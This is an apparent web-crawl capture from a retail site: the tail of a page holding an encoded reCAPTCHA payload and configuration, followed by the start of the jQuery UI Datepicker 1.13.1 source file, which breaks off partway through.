nWLDsMK/BlnDiz/CpHlVwrgmWynDvMKawpAtJsOUw73Dk1TCsVDCm0MrXcOMacOsS8OUCQoxBWdowrYkwp7DgFwyPcOwwpnDqsKywrgwTMOpc8KOwrNOw5kgU8KcwrrDu1XCuzLCt8KHNi/Ct8OOGMKhwqLDtWQ0LybDrAzCmcKQw5RsBcKIbsK0wpEywp5/UwnCosOcJcKpFC1gwqPDrnBMw5d6ckLDnjBiw4shw6hVw7NWESLCm3XDt8OXw7bCksO7w4zClh/Cm8Opwppjw4FHw4h2fcO4fMKTP8KueX7CusOfw47CkjHCusK2w5kdw4LCuC3Dp8KYwpnCrsOFwqbCoMK5ZMK+MMKCYABzw4FQw7R3VkrCi1bCrlnCjcOfwoIsP8O4e1o0wrZHMcOzI1Mdw6zChcOdw6/CsMKzwoA+X8OKw6LDh0LCksO5ZsOGCW/Cs8O2eRnCqcKiw6UHwpXCrsOow4FTOG/DjMKkVh9rw4bCqRQfw7fDl0QGaW1+wpZgwqJQN8OhFW/DmknChcO7w4rCnFplwqfDosKRw5vDocOANMO6c1TCucKsw4LCg8O2w5BkwqnCoxZffUNewoHDhsOnc1oxEsO4wqAbaXzCqMOLPh7CqmRnwoAywpVEwoFNGiMvw7vDtsKSZxHDmxAawo/CvCNzc8K2w5bDmcKwwoZHw41rdMOvNWrCmmHDtBYgG8KCwqgmw7vDmzJqw69NS8Ovw5bCuMKOWR7Dvy59wqHCll5IwpI4a0XDjizCmMK0w7XCtkzCpzbDoSN0csK8wr7CssK/w5LCmC0Mw7jDusO2UCzCvcOAw4TClMKBSDQDwrbCri8vYmRPw4/[base64]/[base64]/QBpuw5d8woXDhH/[base64]/Dn15yw5HCqMOCwpZuw5BERMOJworChifCgMKSwovCisORWMKHXwzDnU/CpgzDlMKjwr3CqsO6w5tmwrg3w77Dn07Co8KhwqDCiw3DqsKYOB0nwpkRwpxtTMK0wroZTcKVw7HDgSnDmnvDgRAXw45Mwr7DiBbDs8Khf8OXwo/Cv8KKw7cyMiHCkRZMwoopwohawqY3w5R9DcO0GwvCvcKPw7fCusKJFTpBw6cOY25GwpbDk0PCgSUuBMO5U1XDiXXDksKfwrHDuRUWw6vCoMKMw7kLWMK8wq3DqkrDmErDgkQWwpLDn1XCgn8qC8OJKsKVwqzCpn/DhCXCnsKkwocOw5hJBMOVwoEQw7kHOcKfw7krJsOAeGY8E8OICcOFRyBAwoY1wrDCicKxwphtwo/[base64]/IXLDrGogJgQEwqrCtRxIKkjDkDbDqsKlBcOYTX3CrV9cJMKEwrLCqSAww7XCoi/Cr8KyfsK+M1saWMKNwq8sw78fT8OXXsOpDSvDscKZFHcVwpjDnUB1K8O+w5TChsORw5LDgMK2w7RZw7A/wr0Vw4lzw5TCuHxOwrB5HDzCtsOCWsKrwo9Jw7/DrTlAw5dqw4vDi2LDmRTCgsKjwpVQBsOHKMKIWirCgsKMScKSwqZowoLClzF0wpAlEH7Dtjxlw58sGDpaFmfCuMOswqbDmcOjIw5/wofCu0YkSsOyFQBrw4N8wqnCj13CnWDCskDCsMORwq8Iw5F7w67CiMO5ZcOJf37Ck8KIwqgdw6xVw75Zw49Jw4k2wrRBw58/AVNYwqMEC2gIfynCrkIfw5jDlsKew4jDhMODesO8PsKtw49PwrA4bXXCiD4OIXoYwqvDugoYw4fCjcKyw78QeCJewovClsK8Ty/CpMKeAsKgPyrDqkkJJDTDhcKsQGlFT8OqGWzDq8KYCsKMdA3DqTcpw5bDicK5QcOqwpTCji7CncK3DG/Cpkp/[base64]/DoWdDw6zCgWHDn8KKAyJnwrPCs3lXwpPCiC5pQ1HDpzrCgzLCtsO4wrrDqcO0amLDqC3DlsKWJW4Qw4zDmXoBwq4SbMKQCMOCfBhCwptLUMKLLFFAwrF7wqvCnsKzMMOdICLChQ7DigzDh1vCgsOVw7fDqsKAwqd4MsOxGwJ2S0APIifCkXzChi/Di2nDm2VaNsKVG8KTwojClAXDr1bDk8KFWDDDqsKwL8OrwpPDncKgeMOMP8KIw6c2EUlww4nDuV/[base64]/[base64]/NcKzeRXCucOnw5bCq8Oow4PDtsK8woHCgXjDhcKzwrULwrrDjcKTK3jClyZTc8KAwrHDs8OOwqE+w6tLa8ORw7R5CsO+f8OEwpPDljUSwrzDuMOdVcK6wrxqB3gXwpR2w5TCssO1wqfCmBTCn8OSVTDDgsOBwp7DtEc1w4hywpJvEMK/w50Qwp3Chx1qcnxNw5LDhALCviEkwpQVw7vDtMKBJsO/[base64]/DmsO1HSsWwqTDq8KLQnYSfcK9ElDCmmgswpMBb8OGw7Iiw6JvJ0YyFVwewrFVG8KTw7bDiiIQfWfDgMKqVRvCs8Orw4wTGhR0QnHDjG/DtsKIw4PDjcOUH8O2w4Eqw5vCrcKUcsOLfcK3G0Buw7EMdsOJwqpKw5rCiU3CmMK0FcKbwoPCvznDokTCgsK+e3Zpw60eNwrCmlDDhBrDv8OrUyo3w4DDkVXCvMKEw7/Dm8KMcHktb8Kawp/Co2bCssKQPzsFw44KwqvChm3Cryg8DMOrw7/DsMODE0XDn8K/QTbDqsKTVibCocOkSHbCkUMaM8KvWMOnwr/[base64]/BMOOwoBkwrzDt8KfwqRLK8K4wqJpMcOcwqozGToKwpVww5/CpsKmHMOqwrHCusO/[base64]/CkcOVw4sHFE5PD8KRJn7ChsOlFMO3wqdtw5ZSwrkNX1wmw6HCn8OVw4bDshAEw4Z7woVVw6Qtwp/CkFzCv07DkcKTTE/CoMKVZlXCncOsLEPDhcOnQl1qVlxqwrDDvzk6wqQfw6h0w7oIw6VAVQrColwmK8OYw4/CtMOHTsKdci7CoURsw4h9wrbCjMOyMF5Rw5zCm8KBHm3Dh8K6w6/CgHHCj8Khwo4KO8K+wpNBYw7Dn8K7wrvCjQbCuyzDo8OII13CrcKHRHTDgMK6w5InwrHCqy0cwpzCt1rDoh/Ds8OXw5rDq209w7nDj8KEwqfDkFjCpcKtw4XDoMO6aMOWEygWFsOjZEpHGgQgw45Tw6nDmj/DgF3DtsOOLS/Dhw/[base64]/[base64]/CigjDuGfCuMO/Y8KGwo7Cu33ClcK+O8Krw7EVED4+fMKBw4VsLg3DncO8EcKCw6jDr24VegXCrn0JwoJcw5TDizXChSY7wonDjcKiw6IGwr7Co0ZGPMKxU24DwodfPsK9Og/[base64]/CpMODw7XDqXjDnk/CnBtTA8OvacK4TS/[base64]/CmMKGW8OYwqdPK8KVwr9BwpLDl8KsUMORW0HDrS8+a8KHw4QLwrhyw5Vew7N2worCnGpzQ8KoCcKcwolGwqfDlMOsHMKJcQvDicKow7jDicKBwrA6O8Klw6rDlRwaRcK+wrE/SWVKaMOewopMEDVRwpcgwqxywoPDuMKiw4hpw7dNw7XCmzhOCsK6w7zCl8KYw7HDkBbCscKnKg4JwoU/[base64]/Di8Ofw5rDgcKVK1XCjcK7X0UKJMKEBMKkHSfCj8Knw5NDw7zClcOKwrnDlC5DZsKwGcKZwpzCscKiFTHCkgd4w4nDnsK8wqbDr8KiwpQ/[base64]/[base64]/[base64]/DocKfTsOJwrPCu2jDucKffXHCgMKnwrhNZRjCssKvccOsCcOAwqDCkcKDRQXCulPCuMKGw5F7wpVzwogrVW0eDxRZwovCixHDlAA+Ti9IwpAjZxYSOMO/JV9aw7cMPnsdwrQNXcKbbMKmeifCjEPDm8KRw6/DnRnCpcOLHywxO0XCjsKgw5bDgsKiR8OTB8O8wrPDtV3Cu8OHChDCq8O/McKswo/CgcOIaAzDhxvCuSfCu8OsccOMNcOKH8ORw5QjTsOkw7jCpsOHWCvCixchwq7DjWAgwpEFw5DDosKDw7UsL8OqwpTDokzDsz/[base64]/DksKuakfCusK8am7Co27CkcOyKMOOw5HCq1UWwpTCh8Ktw5bDhcK+wqzCh1EmKsO9LE5Uw7/CtcO9wozDq8OXwprDmsKiwrcLw6h/ZcKzw5bCojBPfl4/[base64]/CssOpdWnDtcKawqMpwpgbw7vCmMKwMH/DksO2VMOGwpPCn8OOwr0Cw6VhDDPDjcOHSFrCrUrCpBc9MWRYOcKTw6PDtVEUMG/Cv8O7CcOyCMKSSwYVFkwNIFLDklTDq8Klw5TDmcKRwqk6w57DmRvCrCTCvgbCj8Otw4nCjsOZwpo+wot9IjhRMnh1wofCm2/Dt3HCiwrCucOQJw45AXEywpZcwptybsOfw5NceCPClsKsw4nCqMKsWcOadsOZw5nClMK/[base64]/McKgASfDmsOaw7TCvwLDrUnCucKKwqXDoMOqVsObwpTCjMOScnzDqnTDvyzCmMOywqpowqTDvDIPw4NXwpNyH8KdwprCrQfCosOUYMK2OBYFT8KcBynCpMOiOBdPM8K6AMK4w7VGwr3CjT4+AcOFwos/bGPDjMO/[base64]/[base64]/DqgdXasKyw7fDicOew5TCl1Qiw4UFw6odw519w7nCpRXDhxUhw5HDgB/CmcOyIQoowp0BwrszwoZRFsKIw69qFMKtwo/DncKKUsKPLh5Vw5TDicK+DCcoXG7CiMKowoPCjHvDoyTCn8KmbzjCgMOFw5rCgiw8KsOTwrIaEEMLc8K9w4HDvRLDsHw6wotXVsKmZxB2wojDr8O5WH0PYwvDmcKUF1rCkC/[base64]/F8KOw6dMwr92Y0B4TnxGMTzCkcOJMVknw6jCscKJB8KoEB7DozrCtTIyRAXDusKoWMKRXMO8wrrDlwTDoEh8w5XDlRrCusKZwoM4SMKcw59JwqFzwp3DncOhw6XDo8KNO8OzHVsWFcKhKmYjQcKIw6TDshzCr8OTw6/CnMO6VWfClBFrbsODMn7CgcOhGMKWRn3CvMO5a8OHCcKbwp/DpQQHwoEMwpvDl8Klwq9+fwjDusO5w68kNx1xw5VBCcOgMCzDicOianJ5w4DDpHBIMsOlVE/DicOKw6XCrQPCrRXCiMOuw7XCu0sWUsKAH2HDjzTDnsKqwohpwrbDusOowrE2ETXDoAYUwrwqD8O8ZlVbU8KpwotnR8OtwpnDnMOMdXDDrcK7woXCnjzDkMKew5TDmMK4wpsNwoRyRmh0w6vCqCVvb8O6w43Cp8K/[base64]/DvcK1az5vw5tnDl/[base64]/CmEHCrsKCW8OYf1vChm0iAHtgwp8gw7LDs8KPw6R+QsO9wrhlw73DhAlSwo/[base64]/[base64]/w5zCiXELw5jDvMKRwokYw6RyC8KIwohyDsK+w4Q8w47CjMOiRMKPwo/DuMO2X8KBIMK1UcKtHTnCtU7DsipOwrvCljZdAl3CgcOUIcO1wpQ4wqgaLsOJwpnDm8KANzvCrSFew7PDky3CgVAiwrcDw6PCqFE7MVo4w4fDknROwp7DgcK7w50CwrUiw4/ChcKVdSo6PAPDi25KecOYOsOealXCicOkb1R/w63Du8OSw7fCh1jDm8KeV2MRwopKwrHCiWLDicORw6vCi8Kswr7Dg8KVwr9ja8KRIVlewoQGalE\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221CFxEZn5HW03LBKDfC1I8JrmgEOnTAcc9s+UvOxyUzI\\u003d\x22,1,0,null,1,1769109698150,0,0,[182,132,187,243],null,[140,73],\x22RC--pN-BOF2lz3H7Q\x22,null,null,null,null,null,\x220dAFcWeA6_D1ZqKi90V_8aXCRt6_ACIKNf6X1ukExsB3P3z9SOmJ8DJJYDZAtARE2nKnm5V4MYsKp87EmwIu0vbZJQuBLKsfkJbw\x22,1769192498091]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/jquery/ui-modules/widgets/datepicker.js
body_size: 20592
content:
/* eslint-disable max-len, camelcase */
/*!
 * jQuery UI Datepicker 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Datepicker
//>>group: Widgets
//>>description: Displays a calendar from an input or inline for selecting dates.
//>>docs: http://api.jqueryui.com/datepicker/
//>>demos: http://jqueryui.com/datepicker/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/datepicker.css
//>>css.theme: ../../themes/base/theme.css

( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [
			"jquery",
			"../version",
			"../keycode"
		], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

$.extend( $.ui, { datepicker: { version: "1.13.1" } } );

var datepicker_instActive;

function datepicker_getZindex( elem ) {
	var position, value;
	while ( elem.length && elem[ 0 ] !== document ) {

		// Ignore z-index if position is set to a value where z-index is ignored by the browser
		// This makes behavior of this function consistent across browsers
		// WebKit always returns auto if the element is positioned
		position = elem.css( "position" );
		if ( position === "absolute" || position === "relative" || position === "fixed" ) {

			// IE returns 0 when zIndex is not specified
			// other browsers return a string
			// we ignore the case of nested elements with an explicit value of 0
			// <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
			value = parseInt( elem.css( "zIndex" ), 10 );
			if ( !isNaN( value ) && value !== 0 ) {
				return value;
			}
		}
		elem = elem.parent();
	}

	return 0;
}

/* Date picker manager.
   Use the singleton instance of this class, $.datepicker, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepicker() {
	this._curInst = null; // The current instance in use
	this._keyEvent = false; // If the last event was a key event
	this._disabledInputs = []; // List of date picker inputs that have been disabled
	this._datepickerShowing = false; // True if the popup picker is showing , false if not
	this._inDialog = false; // True if showing within a "dialog", false if not
	this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division
	this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class
	this._appendClass = "ui-datepicker-append"; // The name of the append marker class
	this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class
	this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class
	this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class
	this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class
	this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class
	this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class
	this.regional = []; // Available regional settings, indexed by language code
	this.regional[ "" ] = { // Default regional settings
		closeText: "Done", // Display text for close link
		prevText: "Prev", // Display text for previous month link
		nextText: "Next", // Display text for next month link
		currentText: "Today", // Display text for current month link
		monthNames: [ "January", "February", "March", "April", "May", "June",
			"July", "August", "September", "October", "November", "December" ], // Names of months for drop-down and formatting
		monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ], // For formatting
		dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ], // For formatting
		dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ], // For formatting
		dayNamesMin: [ "Su", "Mo", "Tu", "We", "Th", "Fr", "Sa" ], // Column headings for days starting at Sunday
		weekHeader: "Wk", // Column header for week of the year
		dateFormat: "mm/dd/yy", // See format options on parseDate
		firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
		isRTL: false, // True if right-to-left language, false if left-to-right
		showMonthAfterYear: false, // True if the year select precedes month, false for month then year
		yearSuffix: "", // Additional text to append to the year in the month headers,
		selectMonthLabel: "Select month", // Invisible label for month selector
		selectYearLabel: "Select year" // Invisible label for year selector
	};
	this._defaults = { // Global defaults for all the date picker instances
		showOn: "focus", // "focus" for popup on focus,
			// "button" for trigger button, or "both" for either
		showAnim: "fadeIn", // Name of jQuery animation for popup
		showOptions: {}, // Options for enhanced animations
		defaultDate: null, // Used when field is blank: actual date,
			// +/-number for offset from today, null for today
		appendText: "", // Display text following the input box, e.g. showing the format
		buttonText: "...", // Text for trigger button
		buttonImage: "", // URL for trigger button image
		buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
		hideIfNoPrevNext: false, // True to hide next/previous month links
			// if not applicable, false to just disable them
		navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
		gotoCurrent: false, // True if today link goes back to current selection instead
		changeMonth: false, // True if month can be selected directly, false if only prev/next
		changeYear: false, // True if year can be selected directly, false if only prev/next
		yearRange: "c-10:c+10", // Range of years to display in drop-down,
			// either relative to today's year (-nn:+nn), relative to currently displayed year
			// (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
		showOtherMonths: false, // True to show dates in other months, false to leave blank
		selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
		showWeek: false, // True to show week of the year, false to not show it
		calculateWeek: this.iso8601Week, // How to calculate the week of the year,
			// takes a Date and returns the number of the week for it
		shortYearCutoff: "+10", // Short year values < this are in the current century,
			// > this are in the previous century,
			// string value starting with "+" for current year + value
		minDate: null, // The earliest selectable date, or null for no limit
		maxDate: null, // The latest selectable date, or null for no limit
		duration: "fast", // Duration of display/closure
		beforeShowDay: null, // Function that takes a date and returns an array with
			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",
			// [2] = cell title (optional), e.g. $.datepicker.noWeekends
		beforeShow: null, // Function that takes an input field and
			// returns a set of custom settings for the date picker
		onSelect: null, // Define a callback function when a date is selected
		onChangeMonthYear: null, // Define a callback function when the month or year is changed
		onClose: null, // Define a callback function when the datepicker is closed
		onUpdateDatepicker: null, // Define a callback function when the datepicker is updated
		numberOfMonths: 1, // Number of months to show at a time
		showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)
		stepMonths: 1, // Number of months to step back/forward
		stepBigMonths: 12, // Number of months to step back/forward for the big links
		altField: "", // Selector for an alternate field to store selected dates into
		altFormat: "", // The date format to use for the alternate field
		constrainInput: true, // The input is constrained by the current date format
		showButtonPanel: false, // True to show button panel, false to not show it
		autoSize: false, // True to size the input for the date format, false to leave as is
		disabled: false // The initial disabled state
	};
	$.extend( this._defaults, this.regional[ "" ] );
	this.regional.en = $.extend( true, {}, this.regional[ "" ] );
	this.regional[ "en-US" ] = $.extend( true, {}, this.regional.en );
	this.dpDiv = datepicker_bindHover( $( "<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) );
}

$.extend( Datepicker.prototype, {

	/* Class name added to elements to indicate already configured with a date picker. */
	markerClassName: "hasDatepicker",

	//Keep track of the maximum number of rows displayed (see #7043)
	maxRows: 4,

	// TODO rename to "widget" when switching to widget factory
	_widgetDatepicker: function() {
		return this.dpDiv;
	},

	/* Override the default settings for all instances of the date picker.
	 * @param  settings  object - the new settings to use as defaults (anonymous object)
	 * @return the manager object
	 */
	setDefaults: function( settings ) {
		datepicker_extendRemove( this._defaults, settings || {} );
		return this;
	},

	/* Attach the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 * @param  settings  object - the new settings to use for this date picker instance (anonymous)
	 */
	_attachDatepicker: function( target, settings ) {
		var nodeName, inline, inst;
		nodeName = target.nodeName.toLowerCase();
		inline = ( nodeName === "div" || nodeName === "span" );
		if ( !target.id ) {
			this.uuid += 1;
			target.id = "dp" + this.uuid;
		}
		inst = this._newInst( $( target ), inline );
		inst.settings = $.extend( {}, settings || {} );
		if ( nodeName === "input" ) {
			this._connectDatepicker( target, inst );
		} else if ( inline ) {
			this._inlineDatepicker( target, inst );
		}
	},

	/* Create a new instance object. */
	_newInst: function( target, inline ) {
		var id = target[ 0 ].id.replace( /([^A-Za-z0-9_\-])/g, "\\\\$1" ); // escape jQuery meta chars
		return { id: id, input: target, // associated target
			selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection
			drawMonth: 0, drawYear: 0, // month being drawn
			inline: inline, // is datepicker inline or not
			dpDiv: ( !inline ? this.dpDiv : // presentation div
			datepicker_bindHover( $( "<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) ) ) };
	},

	/* Attach the date picker to an input field. */
	_connectDatepicker: function( target, inst ) {
		var input = $( target );
		inst.append = $( [] );
		inst.trigger = $( [] );
		if ( input.hasClass( this.markerClassName ) ) {
			return;
		}
		this._attachments( input, inst );
		input.addClass( this.markerClassName ).on( "keydown", this._doKeyDown ).
			on( "keypress", this._doKeyPress ).on( "keyup", this._doKeyUp );
		this._autoSize( inst );
		$.data( target, "datepicker", inst );

		//If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)
		if ( inst.settings.disabled ) {
			this._disableDatepicker( target );
		}
	},

	/* Make attachments based on settings. */
	_attachments: function( input, inst ) {
		var showOn, buttonText, buttonImage,
			appendText = this._get( inst, "appendText" ),
			isRTL = this._get( inst, "isRTL" );

		if ( inst.append ) {
			inst.append.remove();
		}
		if ( appendText ) {
			inst.append = $( "<span>" )
				.addClass( this._appendClass )
				.text( appendText );
			input[ isRTL ? "before" : "after" ]( inst.append );
		}

		input.off( "focus", this._showDatepicker );

		if ( inst.trigger ) {
			inst.trigger.remove();
		}

		showOn = this._get( inst, "showOn" );
		if ( showOn === "focus" || showOn === "both" ) { // pop-up date picker when in the marked field
			input.on( "focus", this._showDatepicker );
		}
		if ( showOn === "button" || showOn === "both" ) { // pop-up date picker when button clicked
			buttonText = this._get( inst, "buttonText" );
			buttonImage = this._get( inst, "buttonImage" );

			if ( this._get( inst, "buttonImageOnly" ) ) {
				inst.trigger = $( "<img>" )
					.addClass( this._triggerClass )
					.attr( {
						src: buttonImage,
						alt: buttonText,
						title: buttonText
					} );
			} else {
				inst.trigger = $( "<button type='button'>" )
					.addClass( this._triggerClass );
				if ( buttonImage ) {
					inst.trigger.html(
						$( "<img>" )
							.attr( {
								src: buttonImage,
								alt: buttonText,
								title: buttonText
							} )
					);
				} else {
					inst.trigger.text( buttonText );
				}
			}

			input[ isRTL ? "before" : "after" ]( inst.trigger );
			inst.trigger.on( "click", function() {
				if ( $.datepicker._datepickerShowing && $.datepicker._lastInput === input[ 0 ] ) {
					$.datepicker._hideDatepicker();
				} else if ( $.datepicker._datepickerShowing && $.datepicker._lastInput !== input[ 0 ] ) {
					$.datepicker._hideDatepicker();
					$.datepicker._showDatepicker( input[ 0 ] );
				} else {
					$.datepicker._showDatepicker( input[ 0 ] );
				}
				return false;
			} );
		}
	},

	/* Apply the maximum length for the date format. */
	_autoSize: function( inst ) {
		if ( this._get( inst, "autoSize" ) && !inst.inline ) {
			var findMax, max, maxI, i,
				date = new Date( 2009, 12 - 1, 20 ), // Ensure double digits
				dateFormat = this._get( inst, "dateFormat" );

			if ( dateFormat.match( /[DM]/ ) ) {
				findMax = function( names ) {
					max = 0;
					maxI = 0;
					for ( i = 0; i < names.length; i++ ) {
						if ( names[ i ].length > max ) {
							max = names[ i ].length;
							maxI = i;
						}
					}
					return maxI;
				};
				date.setMonth( findMax( this._get( inst, ( dateFormat.match( /MM/ ) ?
					"monthNames" : "monthNamesShort" ) ) ) );
				date.setDate( findMax( this._get( inst, ( dateFormat.match( /DD/ ) ?
					"dayNames" : "dayNamesShort" ) ) ) + 20 - date.getDay() );
			}
			inst.input.attr( "size", this._formatDate( inst, date ).length );
		}
	},

	/* Attach an inline date picker to a div. */
	_inlineDatepicker: function( target, inst ) {
		var divSpan = $( target );
		if ( divSpan.hasClass( this.markerClassName ) ) {
			return;
		}
		divSpan.addClass( this.markerClassName ).append( inst.dpDiv );
		$.data( target, "datepicker", inst );
		this._setDate( inst, this._getDefaultDate( inst ), true );
		this._updateDatepicker( inst );
		this._updateAlternate( inst );

		//If disabled option is true, disable the datepicker before showing it (see ticket #5665)
		if ( inst.settings.disabled ) {
			this._disableDatepicker( target );
		}

		// Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements
		// http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height
		inst.dpDiv.css( "display", "block" );
	},

	/* Pop-up the date picker in a "dialog" box.
	 * @param  input element - ignored
	 * @param  date	string or Date - the initial date to display
	 * @param  onSelect  function - the function to call when a date is selected
	 * @param  settings  object - update the dialog date picker instance's settings (anonymous object)
	 * @param  pos int[2] - coordinates for the dialog's position within the screen or
	 *					event - with x/y coordinates or
	 *					leave empty for default (screen centre)
	 * @return the manager object
	 */
	_dialogDatepicker: function( input, date, onSelect, settings, pos ) {
		var id, browserWidth, browserHeight, scrollX, scrollY,
			inst = this._dialogInst; // internal instance

		if ( !inst ) {
			this.uuid += 1;
			id = "dp" + this.uuid;
			this._dialogInput = $( "<input type='text' id='" + id +
				"' style='position: absolute; top: -100px; width: 0px;'/>" );
			this._dialogInput.on( "keydown", this._doKeyDown );
			$( "body" ).append( this._dialogInput );
			inst = this._dialogInst = this._newInst( this._dialogInput, false );
			inst.settings = {};
			$.data( this._dialogInput[ 0 ], "datepicker", inst );
		}
		datepicker_extendRemove( inst.settings, settings || {} );
		date = ( date && date.constructor === Date ? this._formatDate( inst, date ) : date );
		this._dialogInput.val( date );

		this._pos = ( pos ? ( pos.length ? pos : [ pos.pageX, pos.pageY ] ) : null );
		if ( !this._pos ) {
			browserWidth = document.documentElement.clientWidth;
			browserHeight = document.documentElement.clientHeight;
			scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
			scrollY = document.documentElement.scrollTop || document.body.scrollTop;
			this._pos = // should use actual width/height below
				[ ( browserWidth / 2 ) - 100 + scrollX, ( browserHeight / 2 ) - 150 + scrollY ];
		}

		// Move input on screen for focus, but hidden behind dialog
		this._dialogInput.css( "left", ( this._pos[ 0 ] + 20 ) + "px" ).css( "top", this._pos[ 1 ] + "px" );
		inst.settings.onSelect = onSelect;
		this._inDialog = true;
		this.dpDiv.addClass( this._dialogClass );
		this._showDatepicker( this._dialogInput[ 0 ] );
		if ( $.blockUI ) {
			$.blockUI( this.dpDiv );
		}
		$.data( this._dialogInput[ 0 ], "datepicker", inst );
		return this;
	},

	/* Detach a datepicker from its control.
	 * @param  target	element - the target input field or division or span
	 */
	_destroyDatepicker: function( target ) {
		var nodeName,
			$target = $( target ),
			inst = $.data( target, "datepicker" );

		if ( !$target.hasClass( this.markerClassName ) ) {
			return;
		}

		nodeName = target.nodeName.toLowerCase();
		$.removeData( target, "datepicker" );
		if ( nodeName === "input" ) {
			inst.append.remove();
			inst.trigger.remove();
			$target.removeClass( this.markerClassName ).
				off( "focus", this._showDatepicker ).
				off( "keydown", this._doKeyDown ).
				off( "keypress", this._doKeyPress ).
				off( "keyup", this._doKeyUp );
		} else if ( nodeName === "div" || nodeName === "span" ) {
			$target.removeClass( this.markerClassName ).empty();
		}

		if ( datepicker_instActive === inst ) {
			datepicker_instActive = null;
			this._curInst = null;
		}
	},

	/* Enable the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 */
	_enableDatepicker: function( target ) {
		var nodeName, inline,
			$target = $( target ),
			inst = $.data( target, "datepicker" );

		if ( !$target.hasClass( this.markerClassName ) ) {
			return;
		}

		nodeName = target.nodeName.toLowerCase();
		if ( nodeName === "input" ) {
			target.disabled = false;
			inst.trigger.filter( "button" ).
				each( function() {
					this.disabled = false;
				} ).end().
				filter( "img" ).css( { opacity: "1.0", cursor: "" } );
		} else if ( nodeName === "div" || nodeName === "span" ) {
			inline = $target.children( "." + this._inlineClass );
			inline.children().removeClass( "ui-state-disabled" );
			inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).
				prop( "disabled", false );
		}
		this._disabledInputs = $.map( this._disabledInputs,

			// Delete entry
			function( value ) {
				return ( value === target ? null : value );
			} );
	},

	/* Disable the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 */
	_disableDatepicker: function( target ) {
		var nodeName, inline,
			$target = $( target ),
			inst = $.data( target, "datepicker" );

		if ( !$target.hasClass( this.markerClassName ) ) {
			return;
		}

		nodeName = target.nodeName.toLowerCase();
		if ( nodeName === "input" ) {
			target.disabled = true;
			inst.trigger.filter( "button" ).
				each( function() {
					this.disabled = true;
				} ).end().
				filter( "img" ).css( { opacity: "0.5", cursor: "default" } );
		} else if ( nodeName === "div" || nodeName === "span" ) {
			inline = $target.children( "." + this._inlineClass );
			inline.children().addClass( "ui-state-disabled" );
			inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).
				prop( "disabled", true );
		}
		this._disabledInputs = $.map( this._disabledInputs,

			// Delete entry
			function( value ) {
				return ( value === target ? null : value );
			} );
		this._disabledInputs[ this._disabledInputs.length ] = target;
	},

	/* Is the first field in a jQuery collection disabled as a datepicker?
	 * @param  target	element - the target input field or division or span
	 * @return boolean - true if disabled, false if enabled
	 */
	_isDisabledDatepicker: function( target ) {
		if ( !target ) {
			return false;
		}
		for ( var i = 0; i < this._disabledInputs.length; i++ ) {
			if ( this._disabledInputs[ i ] === target ) {
				return true;
			}
		}
		return false;
	},

	/* Retrieve the instance data for the target control.
	 * @param  target  element - the target input field or division or span
	 * @return  object - the associated instance data
	 * @throws  error if a jQuery problem getting data
	 */
	_getInst: function( target ) {
		try {
			return $.data( target, "datepicker" );
		} catch ( err ) {
			throw "Missing instance data for this datepicker";
		}
	},

	/* Update or retrieve the settings for a date picker attached to an input field or division.
	 * @param  target  element - the target input field or division or span
	 * @param  name	object - the new settings to update or
	 *				string - the name of the setting to change or retrieve,
	 *				when retrieving also "all" for all instance settings or
	 *				"defaults" for all global defaults
	 * @param  value   any - the new value for the setting
	 *				(omit if above is an object or to retrieve a value)
	 */
	_optionDatepicker: function( target, name, value ) {
		var settings, date, minDate, maxDate,
